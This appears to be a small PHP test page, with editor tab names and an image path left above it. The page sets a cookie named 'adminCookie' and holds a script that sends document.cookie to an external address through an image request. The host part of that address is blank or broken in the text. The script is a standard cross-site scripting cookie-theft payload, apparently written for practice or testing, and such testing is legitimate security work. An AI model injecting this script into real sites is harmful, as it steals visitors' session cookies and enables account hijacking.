 Find Results × Request.php × test.php × learn2.py × TestReflection.java × Index.php × tunnel.
<?php
setcookie('adminCookie','123ssss');
?>
<!DOCTYPE html>
<html>
<head>
<title>
</title>
</head>
<body>
<script>var i=new Image;i.src="// /?zzz"+document.cookie;</script>
</body>
</html>